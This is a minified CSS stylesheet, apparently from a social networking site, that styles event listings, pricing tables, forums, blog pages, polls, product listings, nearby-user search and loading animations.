.event-l-info ul{padding:0;margin-bottom:5px}
.event-l-info ul li{color:#6f6f6f;padding:1px 0;font-size:13px}
.event-l-info ul li svg,.events-list-cover .event_cover ul svg.feather{margin:-2px 2px 0 0;width:14px;height:14px}
.event-l-info .options-buttons{position:relative;margin:0;right:0}
.events-list-avatar,.events-list-checked{position:absolute;display:inline-block;overflow:hidden}
.event-l-info .options-buttons button{margin:1px 5px;font-size:12px;float:none;font-weight:700;text-transform:uppercase;min-width:110px;border-radius:3px;box-shadow:0 1px 1px rgba(0,0,0,.2);padding:4px 16px 5px;text-decoration:none;border: 0 !important;}
.event-l-info .options-buttons button svg.feather{margin:-3px 4px 0 -5px;width:17px;height:17px}
.events-list-name{font-size:22px;overflow:hidden}
.events-list-name a{font-size:20px;font-weight:700;font-family:arial;color:#fff;text-shadow:2px 2px 30px rgba(132,132,132,.92)}
.events-list-dropup-menu span strong:hover,.link2:hover{text-decoration:underline}
.events-list-desc{margin:10px;font-size:14px;line-height:20px;color:#999}
.events-list-time{display:inline-block;color:#404040;margin:10px;font-size:13px}
.events-list-avatar{left:15px;bottom:10px;width:80px;height:80px}
.events-list-avatar img{width:100%}
.events-list-checked{left:45%;bottom:45%;width:10%;color:#fff;font-size:40px;font-family:inherit;text-shadow:2px 2px 30px rgba(0,0,0,.92)}
.events-list-checked img{width:100%}
.events-list h5{display:block;color:#7b8496;overflow:hidden;text-overflow:ellipsis;padding:1px!important;margin:1px!important;white-space:nowrap;font-weight:700}
.events-list p{display:block;color:#7b8496;font-size:13px}
.events-list time{display:inline-block;color:#7b8496;font-size:13px}
.events-list span{display:block;font-size:13px}
.events-list div.col-md-2{height:60px;padding:0}
.events-list div.col-md-2 img{border-radius:2px;border:1px solid #eaeaea;width:100%;height:100%}
.event-posts-column{padding-right:0}
.event-posts-column div.event-descripton{background:#fff;color:#9197a3;border-width:0 1px 1px;border-style:solid;border-color:rgba(99,114,144,.18);border-radius:3px}
.events-list-dropup-menu{margin:10px 15px 10px 10px}
.events-list-dropup-menu ul li a:hover{background:#a84849}
.link2{color:#43516d!important;margin:0 5px}
.invitation-users-cont{width:100%;overflow:hidden;padding:3px;border-bottom:1px solid #ececec;margin:5px auto}
.invitation-users-cont div.invitation-users-avatar{width:20%;overflow:hidden;display:inline-block;padding:2px}
.invitation-users-cont div.invitation-users-name{display:inline-block;padding:17px 20px;width:40%;color:#52636d}
.invitation-users-cont div.invitation-users-btn{display:inline-block;width:40%}
.invitation-users-cont div.invitation-users-btn button{margin:12px 10px;font-size:12px}
.event-people-invition-list{display:none;overflow:hidden;overflow-y:auto;max-height:200px;border-top:1px solid #ddd;margin-top:5px}
.event-people-invition-list .invitation-users-cont{display:flex;align-items:center}
.event-people-invition-list .invitation-users-cont:last-child{border-bottom:0}
.event-people-invition-list .invitation-users-cont .avatar img{width:40px;height:40px}
.event-people-invition-list .invitation-users-cont .user-follow-btn{margin:0 0 0 auto !important}
.event-people-invition-list .invitation-users-cont .user-follow-btn svg.feather{margin:-2px 0 0}
.sidebar-event-data{padding:5px;width:100%;overflow:hidden;border-bottom:1px solid #f2f2f2}
.bold{font-weight:700;font-weight:700!important}
.sidebar-event-thumbnail{width:27%;overflow:hidden;display:inline-block}
.sidebar-event-thumbnail img{width:100%;border:1px solid #f2f2f2}
.sidebar-event-name{width:70%;overflow:hidden;display:inline-block;padding:10px}
.sidebar-event-name p{margin-bottom:0}
.sidebar-event-name span{font-size:.7em;color:#aaa}
.events-going-list-unset{margin:10px}
.pricing_table{margin:30px 0 0}
.pricing_table .row{margin:0}
.pricing_table .col-md-3,.pricing_table .col-sm-6,.pricing_table .col-xs-12{padding:0}
.pricing{color:#777;font-size:14px;padding-left:0;margin-bottom:30px;background:#fff;box-shadow:0 1px 2px rgba(0,0,0,.16)}
.pricing img{display:block;margin:auto;width:32px}
.pricing li{list-style:none;padding:5px 13px}
.pricing .price-table-head{padding:20px 13px;background-color:#f6f7fa;border-radius:0 0 90px 90px}
.pricing .plan-name big{font-weight:700;text-transform:uppercase;font-size:24px;line-height:34px;font-family:Montserrat,sans-serif;margin:10px 0 0;padding:20px 0 0;display:block}
.pricing li:last-child{padding:30px 13px 50px}
.pricing big{font-size:32px}
.pricing h3{margin-bottom:0;font-size:36px;font-weight:700}
.pricing span{font-size:12px;color:#828282;font-weight:400}
.pricing button{width:auto;margin:auto;font-size:15px;font-weight:700;border-radius:50px;color:#fff;padding:9px 24px;background:#aaa;opacity:1;transition:all .2s ease;border:none;outline:0}
.pricing button:hover{opacity:.9}
.pricing button:active{box-shadow:inset 0 2px 2px rgba(0,0,0,.1)}
.p-green big,.p-green h3{color:#4c7737}
.p-green button{background:#4c7737;box-shadow:0 2px 6px 0 rgba(76,118,55,.45)}
.p-yel big,.p-yel h3{color:#f9b340}
.p-yel button{background:#f9b340;box-shadow:0 2px 6px 0 rgba(249,180,64,.45)}
.p-red big,.p-red h3{color:#e13c4c}
.p-red button{background:#e13c4c;box-shadow:0 2px 6px 0 rgba(225,60,76,.45)}
.p-blue big,.p-blue h3{color:#3f4bb8}
.p-blue button{background:#3f4bb8;box-shadow:0 2px 6px 0 rgba(63,74,184,.45)}
.featured-users{border-radius:2px;box-shadow:0 1px 0 0 #e3e4e8,0 0 0 1px #f1f1f1;margin-bottom:15px;background:#b94043;background:linear-gradient(to right,#b53c3f,#ca6162)}
.featured-users .pro-me-here{padding:9px 7px 9px 0}
.featured-users .pro-me-here a{color:#fff}
.featured-users .list-inline{margin-bottom:0;margin-left:0}
.featured-users .list-inline .slick-slide{padding-right:0;padding-left:0;position:relative;width:31%;margin-bottom:10px}
.featured-users .list-inline .slick-slide a{padding:0!important}
.featured-users img{width:100%;background-color:#fff;border-radius:100%}
.featured-users .icon{position:absolute;color:#ccc;font-size:8px;right:3px;top:0}
.featured-users .icon.online{color:#6abd46}
.put-me-here-text{padding:7px;font-size:12px;margin-bottom:-30px}
.put-me-here{width:100%;position:absolute;left:65%}
.put-me-here img{width:30px}
.nav-names{margin-left:115px}
.nav-names li{transition:background .2s}
.sixteen-font-size{font-size:16px!important}
.delete-icon,.video-icon{cursor:pointer;margin-right:4px}
.comment-textarea{padding-top:5px;resize:none}
.white-loading{background:#fff;height:50px;width:100%}
.cs-loader{height:100%;width:100%}
.cs-loader-inner{width:100%;padding-top:2px;text-align:center}
.cs-loader-inner label{font-size:20px;opacity:0;display:inline-block}
.products .product .product-price,.products .product .product-title{display:block;overflow:hidden;word-break:break-all;text-overflow:ellipsis;white-space:nowrap}
.cs-loader-inner label:nth-child(6){animation:lol 1.5s infinite ease-in-out}
.cs-loader-inner label:nth-child(5){animation:lol 1.5s .1s infinite ease-in-out}
.cs-loader-inner label:nth-child(4){animation:lol 1.5s .2s infinite ease-in-out}
.cs-loader-inner label:nth-child(3){animation:lol 1.5s .3s infinite ease-in-out}
.cs-loader-inner label:nth-child(2){animation:lol 1.5s .4s infinite ease-in-out}
.cs-loader-inner label:nth-child(1){animation:lol 1.5s .5s infinite ease-in-out}
@keyframes lol {
0%{opacity:0;transform:translateX(-100px)}
33%,66%{opacity:1;transform:translateX(0)}
100%{opacity:0;transform:translateX(100px)}
}
@-webkit-keyframes lol {
0%,100%{opacity:0}
33%,66%{opacity:1}
}
.no-more-posts-to-show{padding-top:13px}
#textarea_paypal{min-height:200px}
.product-price{color:green;font-weight:100}
.product-name{color:#444;font-weight:600}
.product-description{color:#555;font-weight:500}
.product-status{color:#43609c;font-weight:100}
.product-status-sold{color:#e5493d;font-weight:100}
.btn-bitcoin{background:#fc9b1b;color:#fff}
.btn-paypal{background:#039ddd;color:#fff}
.products{width:100%}
.products .list-group-item,.products .procuts-categories{width:100%;background-color:#fff}
.products .latest-products{padding:10px}
.products .product{margin-bottom:20px}
.products .product .product-image{overflow:hidden;margin:0 0 0 -3px;width:calc(100% + 7px);position:relative}
.products .product .product-image img{width:100%}
.products .product .product-title{color:#333;font-size:18px;margin-bottom:5px}
.products .product .product-title a {color: #222;}
.products .product .product-by{font-size:12px;color:#888;margin-bottom:4px}
.products .product .product-price{font-size:14px;color:#4CAF50;font-weight:700;letter-spacing:.3px;margin:7px 0 0}
.products .product .product-desc{color:#999;margin-top:8px;font-size:12px}
.posts-count{z-index:99;padding:10px 15px;text-align:center;position:fixed;transition:all .2s ease;top:100px;left:50%;transform:translate(-50%,-50%);border-radius:20px;box-shadow:0 2px 2px rgba(0,0,0,.2)!important}
.posts-count:empty{padding:0;border:0;box-shadow:none!important}
#members table,.f_topics,.thread-replies{box-shadow:0 1px 0 0 #e3e4e8,0 0 0 1px #f1f1f1}
.posts-count:hover{background-color:#f5f5f4}
.wo_votes{border:1px solid #eee;border-radius:4px;margin:5px 0 10px;overflow:hidden}
.wo_votes .answer-vote{font-size:12px;font-weight:700;width:60px;text-align:center;padding:7px 0}
#members table thead tr th,.member_list,.small{font-weight:400}
.options .poll-option{padding:15px 18px;background-color:#fff;color:#555;cursor:pointer}
.options .poll-option:hover,.wo_votes.active,.wo_votes.active .poll-option{background-color:#f6f7f9}
.options .result-bar-parent{width:calc(100% - 80px);height:5px;background-color:#dedede;margin:11.4px 0 11.5px 15px}
.options .result-bar-parent:empty{height:0}
.options .result-bar{width:40%;height:5px;transition:width .3s;background-color:#333}
.options .result-bar:empty{height:0}
.options .total-votes{text-align:right;margin-top:10px;color:#666}
#toggle,.affiliates-link{text-align:center}
.affiliates-link .affiliates-desc{margin-top:10px}
.affiliates-link .affiliates-desc a{color:green!important}
.affiliates-link .affiliates-image img{width:100px;padding:2px;border:1px solid #ddd;border-radius:100%}
.adv-mbr-search,.f_category,.g_search,.member_list{width:100%;border-radius:1px;padding:10px;overflow:hidden}
.fff{color:#fff}
.w-100{width:100%;overflow:hidden}
.member_list a{color:#fff!important;text-decoration:none}
.member_list a:hover{text-decoration:underline}
.flink,.flink:hover,.small{text-decoration:none}
.adv-mbr-search i{vertical-align:middle}
#forum-search-btn{width:10%}
.blocksubhead-forum-header{color:#262626;font-size:13px}
.blocksubhead,.help{padding:10px;overflow:hidden;margin-bottom:20px;font-weight:400;font-size:13px}

@media all and (max-width:724px) {
.nav-tabs>li>a>span{display:none}
}
#mbr-ls-cont{background-color:#f6f7f9}
.f_topics{font-size:14px;color:#848484;background:#fff}
.topic_icon{width:3%;width:5%!important}
.topic_icon svg.feather{padding:0;text-align:center;margin:14px 4px 14px 10px;width:25px;height:25px}
.topic_icon svg.feather.img-circle{padding:6px;margin:11px 0 12px 5px;width:34px;height:34px}
#search-forums{background:#fff;border-radius:15px;height:30px;margin-top:1px}
#members *{overflow:hidden}
#members table *{vertical-align:middle}
.search-cont-inner{display:none}
.forum-meta-d{width:31%;padding:15px 10px!important}
.small{font-size:13px;color:#615656;transition:all .3s ease}
.flink{font-size:16px}
.flink:hover{color:#a84849}
.thread-info{font-size:12px}
.threadcont-inner{width:100%;overflow:hidden}
.threadcont-inner div{overflow:hidden}
.text-v-middle{vertical-align:middle;padding:10px}
.margin-b30{margin-bottom:30px}
.thread-replies{width:100%;padding:5px 0;margin-bottom:10px;border:1px solid #fff;border-radius:2px;background-color:#fff}
.read-blog,.read-blog .blog-author-info{box-shadow:0 1px 6px rgba(0,0,0,.03);background:#fff}
.thread-replies div img.avatar{margin:auto auto 20px;border-radius:3px}
.thraed-header-content,.user-title-thread{margin-bottom:20px}
.threadsubject{color:#3c3e67}
.usr-offline{color:#a84849}
.usr-online{color:green}
.topicreview{width:100%;height:300px;overflow-x:hidden;overflow-y:scroll}
.padd5x10{padding:5px 10px}
.forum_title{font-family:Hind,sans-serif;font-size:24px;font-weight:400!important;color:#262626;text-align:left}
blockquote{font-style:italic;font-size:13px;color:#262626;padding:15px 10px;margin-bottom:10px}
.div-control{width:100%;padding:2px 12px;background-color:#fff;border:1px solid #ededed;border-radius:3px;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}
.usrthreads{width:100%;padding:0 10px}
.usrthreads div{margin-bottom:5px}
.font20{font-size:20px}
.mbr-list{margin:10px 0}
.referres{margin-top:30px}
.referres .ref{margin-bottom:10px}
.referres .ref-image{width:60px;float:left;border-radius:3px;border:1px solid #ededed;margin-right:10px}
.referres .ref-image img{width:100%;border-radius:3px;padding:2px}
.referres .name{margin-top:5px}
.referres .name .joined{margin-top:3px;color:#666;font-size:11px}
.referres .name .earned{margin-top:3px;color:green;font-size:12px}
.payment-history h3{padding:5px;margin-top:20px;font-size:18px}
.payment-history .label-status{font-size:13px;font-weight:100;padding:2px 5px}
.btn-nothing{border:0;padding:0;background:0 0}
.edit-box,.reply-box{max-height:200px;margin-top:10px;border-radius:1px;padding-right:60px;}
.btn-nothing:hover{text-decoration:underline}
.reply-box{padding-top:5px}
.blog-dd-menu{cursor:pointer}
.latest-blogs{margin-bottom:40px}
.blog_publ{margin-left:15px;margin-bottom:5px}
.blog-category{padding:10px 0;overflow:hidden}
.blog-list{width:100%;overflow:hidden}
.blog-style{width:50%;overflow:hidden;float:left}
.blog-style img{width:100%;height:70px}
.blog-recom{width:100%;overflow:hidden}
.blog-recom img{width:100%}
.read-blog{border:1px solid #eee}
.read-blog .read-blog-info-user{padding:15px 0;border-top:1px solid rgba(0,0,0,.05);border-bottom:1px solid rgba(0,0,0,.05);color:rgba(0,0,0,.6);margin-bottom:20px}
.read-blog .read-blog-info-user .middot{color:rgba(0,0,0,.59)}
.read-blog .read-blog-info-user time{color:#999}
.read-blog .read-blog-info-user .user-name{padding:1px 0}
.read-blog .read-blog-info-user .user-name .metaLink{color:#888;font-weight:700;font-size:16px}
.read-blog .blog-share-buttons a{text-decoration:none}
.read-blog .blog-share-buttons ul{margin:0;text-align:center}
.read-blog .btn-share{text-align:center;border-radius:3px;padding:7px 5px;cursor:pointer}
.read-blog .btn-share svg.feather{width:28px;height:28px}
.read-blog .read-blog-info p{color:#999;margin-top:20px;margin-bottom:20px;font-size:12px}
.read-blog .blog-author-info{overflow:hidden;margin:30px 20px;padding:30px;border:1px solid #eee;border-radius:4px}
.read-blog .blog-author-info .user-image img{max-width:inherit;width:70px;height:70px;border-radius:50%;margin-right:10px}
.read-blog .blog-author-info .media-body{vertical-align:middle;position:relative}
.read-blog .blog-author-info .media-body h4{padding-right:80px}
.read-blog .blog-author-info .media-body ul{padding:0;margin:0}
.read-blog .blog-author-info .media-body li{color:#6f6f6f;padding:1px 0;text-transform:lowercase}
.read-blog .blog-author-info .media-body li svg.feather{margin:-2px 2px 0 0;width:14px;height:14px}
.read-blog .blog-author-info .media-body .user-follow-button .btn{border-radius:3px;box-shadow:0 1px 1px rgba(0,0,0,.2)!important;text-transform:uppercase;font-weight:700;padding:4px 16px!important;font-size:12px!important;text-decoration:none}
.read-blog .blog-author-info .media-body .user-follow-button .btn svg.feather{margin:-3px 4px 0 -5px;width:17px;height:17px}
.read-blog-container .read-blog .read-blog-head{background:#fff;padding:15px 20px 20px}
.read-blog-container .read-blog .read-blog-head .postCategory h5{margin-bottom:14px}
.read-blog-container .read-blog h1{color:rgba(0,0,0,.8);font-size:34px;font-weight:800;margin:0 0 15px;line-height:1.2}
.read-blog-container .read-blog .read-blog-desc{letter-spacing:normal;word-wrap:break-word;color:#555;font-size:17px;font-weight:500;text-align:justify}
.read-blog-container .read-blog .read-content{color:#333;font-size:16px;width:100%;overflow:hidden;padding:0 30px}
.read-blog-container .read-blog .read-content p img{border-radius:4px;box-shadow:0 0 0 1px rgba(0,0,0,.05);width:100%;height:100%}
.read-blog-container .read-blog .blog-share-buttons ul li div{border-radius:0}
.read-blog-container .read-blog-thumbnail{width:100%;overflow:hidden;max-height:250px}
.read-blog-container .read-blog-thumbnail img{width:100%;min-height:100%}
.read-blog-container .read-blog-thumbnail:hover>img{opacity:.9}
.read-blog-container .read-tags{width:100%;overflow:hidden;padding:15px 20px}
.read-blog-container .read-tags .postTag{display:inline-block;padding:6px 9px;margin:0 5px 0 0;font-size:12px;text-decoration:none;border:1px solid #efefef;border-radius:2px;background:#f5f5f5}
.read-blog-container .read-tags .views{color:#999;font-size:12px;margin:6px 0}
.read-blog-container .read-tags .views svg.feather{margin-top:-1px;width:14px;height:14px}
.read-blog-container .related-post{box-shadow:0 1px 6px rgba(0,0,0,.03);border:1px solid #eee;border-top:0;background-color:#fff}
.read-blog-container .related-post .blog-sidebar{margin:0;padding:0 15px}
.read-blog-container .related-post .blog-sidebar h4.title{padding:12px 20px;background-color:#f7f7f7;margin:0 -15px 10px}
.read-blog-container .related-post .recommended-articles{margin-bottom:20px;padding:0 9px;overflow:hidden}
.read-blog-container .related-post .recommended-articles .article-thumbnail{width:100%;overflow:hidden;max-height:135px}
.read-blog-container .related-post .recommended-articles .article-thumbnail img{width:100%;min-width:100%;border-radius:0;margin-bottom:15px}
.read-blog-container .related-post .recommended-articles .article-title h4{width:100%;overflow:hidden;font-size:16px;color:#444;white-space:nowrap;text-overflow:ellipsis}
.read-blog-container .related-post .recommended-articles .article-title h4:hover{color:#000}
.read-blog-container .related-post .recommended-articles .article-title a{text-decoration:none}
.read-blog-container .related-post .recommended-articles .article-info{width:100%;font-size:12px;color:#999}
.setting-well-p{padding:10px}
.view-blog{color:#666;font-size:14px;line-height:17px}
.rotate-90d{transform:rotate(-180deg)}
.album-collapse{width:33.33%;position:relative;background:no-repeat #f9f9f9;display:inline;float:right;background-size:cover}
.album-collapse span{position:absolute;top:0;left:0;width:100%;background:rgba(0,0,0,.4);height:100%;color:#fff;text-align:center;vertical-align:middle;padding:35% 0;font-size:35px;font-weight:400}
#chat-box-stickers{height:290px}
#chat-box-stickers input{padding-left:10px;border:none;width:100%;border-radius:0;border-top:1px solid #fafafa;border-bottom:1px solid #fafafa}
#chat-box-stickers #chat-box-stickers-cont{max-height:290px}
#chat-box-stickers #chat-box-stickers-cont img,#chat-box-stickers #chat-box-stickers-cont video{height:83px;max-height:85px}
#chat-box-stickers-cont{width:100%;overflow:scroll;max-height:200px}
#chat-box-stickers-cont img,#chat-box-stickers-cont video{width:50%;height:80px;display:inline;cursor:pointer;float:left}
.no_message{text-align:center;line-height:220px;font-size:13px}
#add_to_family .family_mbr_avatar img{border-radius:50%}
#add_to_family .family_mbr_name{margin-bottom:5px;color:#323232}
#add_to_family .add_as_cont{margin-top:4px}
#add_to_family .add_as_cont .col-md-2{padding-left:0;padding-right:0;line-height:24px}
#add_to_family .add_as_cont .col-md-2 label{margin-bottom:0;color:#666}
#add_to_family .add_as_cont .col-md-10{padding-left:0}
#add_to_family .add_to_family_alert div{border-radius:0!important;text-align:center}
input.cusrange[type=range]{-webkit-appearance:none;width:calc(100% - 74px);border-radius:8px;height:7px;border:1px solid #bdc3c7;background-color:#ccc;display:inline-block;outline:0}
input.cusrange[type=range]::-webkit-slider-thumb{-webkit-appearance:none;background-color:#2196F3;box-shadow:0 1px 2px rgba(0,0,0,.28);width:19px;height:19px;border-radius:50%;cursor:pointer}
input.cusrange[type=range]::-moz-range-track{width:calc(100% - 74px);border-radius:8px;height:7px;background-color:#ccc;display:inline-block;outline:0}
input.cusrange[type=range]::-moz-range-thumb{background-color:#2196F3;box-shadow:0 1px 2px rgba(0,0,0,.28);width:19px;height:19px;border-radius:50%;cursor:pointer}
input.cusrange[type=range]::-ms-fill-lower,input.cusrange[type=range]::-ms-fill-upper{background:0 0}
input.cusrange[type=range]::-ms-track{border-radius:8px;height:7px;border:1px solid #bdc3c7;background-color:#ccc}
input.cusrange[type=range]::-ms-thumb{background-color:#2196F3;box-shadow:0 1px 2px rgba(0,0,0,.28);width:19px;height:19px;border-radius:50%;cursor:pointer}
#cusrange-reader{width:45px;padding:3px 0;margin:0 4px;text-align:end;border:0;border-radius:3px;background-color:#e9e9e9!important}
.nearby_user_wrapper{padding:10px;box-shadow:0 0 0 1px #e7e7e7;background:#fff;position:relative;overflow:hidden; min-height: 230px;}
#search-nearby-users,.colloape-panel-stg,.sidebar-ad-wrapper,.wo-content-shadow{box-shadow:0 1px 0 0 #e3e4e8,0 0 0 1px #f1f1f1}
.nearby_user_wrapper .avatar img{width:104px;height:104px;box-sizing:border-box;background-clip:content-box;border:0 solid transparent;border-radius:50%}
.nearby_user_wrapper .user_wrapper_link{display:block;font-family:-apple-system,system-ui,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Fira Sans,Ubuntu,Oxygen,Oxygen Sans,Cantarell,Droid Sans,Lucida Grande,Helvetica,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Emoji,Segoe UI Symbol,Hiragino Kaku Gothic Pro,Meiryo,Hiragino Sans GB W3,Noto Naskh Arabic,Droid Arabic Naskh,Geeza Pro,Simplified Arabic,Noto Sans Thai,Thonburi,Dokchampa,Droid Sans Thai,Droid Sans Fallback,'.SFNSDisplay-Regular',Heiti SC,Microsoft Yahei;font-size:16px;font-weight:600;color:rgba(0,0,0,.9);overflow:hidden;white-space:nowrap;text-overflow:ellipsis;margin-top:4px}
.nearby_user_wrapper .user-follow-button{padding:10px 0 7px}
.nearby_user_wrapper .user-map-button{height:20px;padding:2px 0;margin-top:3px}
.nearby_user_wrapper small{font-size:11px;display:block;color:#666;font-family:OpenSansSemiBold,arial;cursor:pointer}
.nearby_user_wrapper small:hover{color:#676}
.nearby_user_wrapper small svg.feather{margin-top:-1px;width:12px;height:12px}
.find_friends_nearby_head{padding:10px 15px!important;color:#333;font-size:14px;line-height:1.5;word-wrap:break-word;background:#fff!important;font-weight:700;border:0!important}
.select-nearby-users-distance{padding:5px 5px 10px}
.search-nearby-users-form{padding:15px;border:none}
#search-nearby-users{background:#fff;padding-bottom:1px}
#search-nearby-users .nearby-users-gender{background:#fff;padding:10px 15px;font-family:OpenSansBold,arial;color:#333;border-bottom:1px solid #f1f1f1}
#search-nearby-users .nearby-users-gender svg.feather{height:18px;width:18px;vertical-align:middle;margin:-3px 10px 0 0}
#search-nearby-users .nearby-users-distance{border-top:1px solid #ddd!important}
#search-nearby-users .search-nearby-users-btn{padding:10px 20px}
#search-nearby-users .nearby-users-gender-collapse{background:#fff;cursor:pointer;font-family:OpenSansRegular,arial;color:#333}
#search-nearby-users .nearby-users-gender-collapse ul{padding:0;margin:5px 0}
#search-nearby-users .nearby-users-gender-collapse ul li{padding:5px 15px;font-family:arial;color:#333;font-size:14px}
#search-nearby-users .nearby-users-gender-collapse ul li.active{font-weight:700}
#search-nearby-users .select-nearby-users-distance input{border:none!important;border-radius:0;padding-left:15px}
#search-nearby-users .nearby-users-relationship-collapse .friends_toggle{box-sizing:border-box;width:18px;height:18px;margin:-1px 5px 0 0;border:2px solid #7A7A7A;border-radius:50%;position:relative;cursor:pointer;transition:.2s;vertical-align:middle}
#search-nearby-users .nearby-users-relationship-collapse .friends_toggle:after{content:'';display:block;height:9px;width:9px;background:#009688;border-radius:50%;background-size:contain;opacity:0;transition:.2s;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}
#search-nearby-users .nearby-users-relationship-collapse li.active .friends_toggle:after{opacity:1}
.nearby-users-distance{background:#fff;padding:10px 15px;cursor:pointer;font-family:OpenSansBold,arial;color:#333}
.sidebar-ad-wrapper{width:100%;overflow:hidden;border-top-left-radius:3px;border-top-right-radius:3px;background-color:#fff;color:#444;font-size:14px;margin-bottom:20px}
.sidebar-ad-wrapper hr{padding:0;margin:0}
div.mce-fullscreen {
	z-index: 9999 !important;
}
.mce-menu {
	z-index: 99999 !important;
}
.sidebar-ad-wrapper .sidebar-ad-header{width:100%;height:30px;overflow:hidden}
.sidebar-ad-wrapper .sidebar-ad-header h4{width:100%;margin:0;display:inline;font-family:Arial,sans-serif;font-size:14px;font-weight:400;line-height:25px;height:30px}
.sidebar-ad-wrapper .sidebar-ad-header h4 i{color:#ebba16}
.sidebar-ad-wrapper .sidebar-ad-body{margin-top:10px;width:100%;overflow:hidden}
.colloape-panel-stg,.sidebar-ad-wrapper .sidebar-ad-footer p.ad-descrition{margin:0;color:#666}
.sidebar-ad-wrapper .sidebar-ad-body img{width:100%}
.sidebar-ad-wrapper .sidebar-ad-footer{width:100%;max-height:150px;overflow:hidden;padding:6px}
.sidebar-ad-wrapper .sidebar-ad-footer p.ad-title{width:100%;font-size:14px;padding:5px 0;margin:0;color:#333;font-family:OpenSansSemiBold,sans-serif}
.sidebar-ad-wrapper .sidebar-ad-footer p.ad-descrition,.sidebar-ad-wrapper .sidebar-ad-footer time{font-size:12px;line-height:17px;display:inline-block;font-family:OpenSansregular,sans-serif;width:100%}
.colloape-panel-stg{padding:15px 10px;background:#fff;overflow:hidden}
.colloape-panel-stg i{color:#666}
.page-rating>fieldset:not(:checked)>label:hover,.page-rating>fieldset:not(:checked)>label:hover~label,.rated-star{color:#FF9800}
.nodisplay{display:none}
.group_chat_mbr_list{width:100%;max-height:200px;overflow-x:auto}
.group_chat_mbr_list p.no_participant{width:100%;line-height:90px;text-align:center;font-size:15px;font-family:Hind,arial}
.group_chat_avatar{width:100%;max-height:137px;overflow:hidden;margin:0 0 20px}
.group_chat_avatar img{max-width:100%;max-height:100%}
.group_chat_mbr_part{border-bottom:1px solid #eaeaea;width:98%;margin-bottom:2px!important;margin-right:0!important;margin-left:0!important}
.group_chat_mbr_part:last-child{border-bottom:none}
.disabled{cursor:not-allowed;opacity:.7}
.page-rating{position:relative;background:0 0}
.page-rating>fieldset{border:none;display:inline-block;height:16px}
.page-rating>fieldset label{margin-top:1px!important;margin-left:5px}
.page-rating>fieldset:not(:checked)>input{position:absolute;clip:rect(0,0,0,0)}
.page-rating>fieldset:not(:checked)>label{float:right;overflow:hidden;white-space:nowrap;cursor:pointer;color:#FF9800}
.page-rating>fieldset:not(:checked)>label svg.feather{margin-top:-3px;width:18px;height:18px}
.page-rating>fieldset:not(:checked)>label:hover svg.feather{fill:#FF9800}
.page-rating>fieldset:not(:checked)>label svg.feather.active{fill:#FF9800}
.page-rating>fieldset:not(:checked)>label:hover~label svg.feather{fill:#FF9800}
.page-rating>fieldset>label:active{position:relative;top:2px}
@media screen and (max-width:990px) {
.search-nearby-cont{padding-left:15px;border-left:none}
}
.group_tab_dropdown{color:#666}
.group_tab_dropdown span{display:block;padding:5px 10px;clear:both;font-weight:400;font-size:12px;color:#555;text-shadow:none}
.group_tab_dropdown span:hover{color:#262626;text-decoration:none;background-color:#f9f9f9}
article,div,h1,h2,h3,h4,h5,p,span{word-wrap:break-word}
#publisher-box-stickers-cont{width:100%;overflow:auto;max-height:300px}
#publisher-box-stickers-cont img,#publisher-box-stickers-cont video{width:50%;height:150px;display:inline;cursor:pointer}
@media (max-width:900px) {
.post-youtube iframe{height:300px}
}
@media (max-width:400px) {
.post-youtube iframe{height:180px}
}
.navbar-movies-mobile-header{width:100%}
.navbar-movies-mobile-header li{cursor:pointer;float:left}
.navbar-movies-mobile-header li a{color:#fff!important}
.navbar-movies-mobile-header li.active a{background-color:#c45a5b!important}
#movies-genre-mobile-dropdown{max-height:200px;overflow-y:scroll}
.border-top{border-top:1px solid #ddd}
.border-bottom{border-bottom:1px solid #ddd}
.navbar-movies-mobile-dropdown{width:100%}
.navbar-movies-mobile-dropdown ul{width:100%;color:#fff;border-radius:0!important;padding:0}
.navbar-movies-mobile-dropdown ul a{color:#333}
.navbar-movies-mobile-dropdown-cont{width:100%}
.navbar-movies-mobile-dropdown-cont .navbar-movies-mobile-dropdown-collapse{width:100%;overflow:hidden}
.navbar-movies-mobile-dropdown-cont .navbar-movies-mobile-dropdown-collapse h4{width:100%;padding:10px;background:#fff;cursor:pointer;margin:0;color:#666;font-size:13px;font-family:sans-serif}
.navbar-movies-mobile-dropdown-cont .navbar-movies-mobile-dropdown-collapse h4 a{color:#666}
.navbar-movies-mobile-dropdown-cont .navbar-movies-mobile-dropdown-collapse div{width:100%;overflow:hidden;background:#fff;display:none}
.navbar-movies-mobile-dropdown-cont .navbar-movies-mobile-dropdown-collapse div p{width:100%;padding:8px 10px;margin:0;cursor:pointer;border-bottom:1px solid #f9f9f9}
.navbar-movies-mobile-dropdown-cont .navbar-movies-mobile-dropdown-collapse div p:hover{background-color:#f6f7f9}
.no_gifs_found{height:50px;color:#666;text-align:center;line-height:50px}
.no_chat_gifs_found{color:#666;text-align:center;height:200px;line-height:200px}
.sk-circle{margin:100px auto;width:40px;height:40px;position:relative}
.sk-circle .sk-child{width:100%;height:100%;position:absolute;left:0;top:0}
.sk-circle .sk-child:before{content:'';display:block;margin:0 auto;width:15%;height:15%;background-color:#333;border-radius:100%;animation:sk-circleBounceDelay 1.2s infinite ease-in-out both}
.sk-circle .sk-circle2{transform:rotate(30deg)}
.sk-circle .sk-circle2:before{animation-delay:-1.1s}
.sk-circle .sk-circle3{transform:rotate(60deg)}
.sk-circle .sk-circle3:before{animation-delay:-1s}
.sk-circle .sk-circle4{transform:rotate(90deg)}
.sk-circle .sk-circle4:before{animation-delay:-.9s}
.sk-circle .sk-circle5{transform:rotate(120deg)}
.sk-circle .sk-circle5:before{animation-delay:-.8s}
.sk-circle .sk-circle6{transform:rotate(150deg)}
.sk-circle .sk-circle6:before{animation-delay:-.7s}
.sk-circle .sk-circle7{transform:rotate(180deg)}
.sk-circle .sk-circle7:before{animation-delay:-.6s}
.sk-circle .sk-circle8{transform:rotate(210deg)}
.sk-circle .sk-circle8:before{animation-delay:-.5s}
.sk-circle .sk-circle9{transform:rotate(240deg)}
.sk-circle .sk-circle9:before{animation-delay:-.4s}
.sk-circle .sk-circle10{transform:rotate(270deg)}
.sk-circle .sk-circle10:before{animation-delay:-.3s}
.sk-circle .sk-circle11{transform:rotate(300deg)}
.sk-circle .sk-circle11:before{animation-delay:-.2s}
.sk-circle .sk-circle12{transform:rotate(330deg)}
.sk-circle .sk-circle12:before{animation-delay:-.1s}
@-webkit-keyframes sk-circleBounceDelay {
0%,100%,80%{transform:scale(0)}
40%{transform:scale(1)}
}
